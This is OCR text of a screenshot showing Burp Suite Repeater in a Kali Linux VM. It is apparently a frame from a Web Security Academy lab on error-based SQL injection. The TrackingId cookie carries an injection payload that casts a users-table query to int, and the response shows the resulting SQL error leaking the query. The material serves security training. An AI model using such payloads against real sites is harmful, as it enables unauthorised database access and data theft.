 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
2:37
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor Autorize
1 × +
Send Cancel < >
Target: https://0ade004204ebba33837c259e004c0002.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0ade004204ebba33837c259e004c0002.web-security-academy.net
3 Cookie: TrackingId=FmXS4vtMRvuI41S5' AND 1=CAST((SELECT username FROM
users) AS int)-- ; session=SCO2jiMkHfa9bugiK8GdWxw6f7kn1lCB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ade004204ebba33837c259e004c0002.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id = 'FmXS4vtMRvuI41S5' AND
1=CAST((SELECT username FROM users) AS'. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id = 'FmXS4vtMRvuI41S5' AND
1=CAST((SELECT username FROM users) AS'. Expected  char
</p>
46 </div>
47 </section>
48 </div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3
2
ENG
IN
12:07
02-09-2023